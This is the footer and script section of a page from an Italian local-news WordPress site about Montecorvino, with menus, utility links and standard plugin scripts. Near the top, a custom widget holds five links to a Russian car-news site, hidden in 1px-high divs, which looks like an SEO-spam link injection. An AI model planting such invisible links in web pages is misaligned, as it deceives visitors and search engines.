class="td-cat-no">33</span></a></li><li><a href="https://www.montecorvino.it/category/montecorvino/chiese/"><span class="td-cat-name">Chiese</span><span class="td-cat-no">31</span></a></li></ul></div>                <aside class="widget_text td_block_template_14 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mercedes-maybach-gls-600-2025-goda/">Mercedes Maybach GLS 600</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/cadillac-escalade-iq-2026-goda/">Cadillac Escalade IQ 2026</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montecorvino.it/"><img loading="lazy" class="td-retina-data" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" alt="" title=""   width="400" height="79" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div><div class="footer-email-wrap">Contattaci: <a href="mailto:montecorvino@gmail.com">montecorvino@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v541290420251027/www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150/td_218x150.png?_i=AA"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" title="Numeri Utili">Numeri Utili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; montecorvino.it 1999-2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971caa40562e
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.montecorvino.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193111075\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.montecorvino.it\",\"arch_tag\":\"bus\",\"arch_results\":\"1\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "193111075", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.montecorvino.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-1024x628.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 27/262 queries in 0.111 seconds using Redis

Served from: www.montecorvino.it @ 2026-01-22 07:58:44 by W3 Total Cache
-->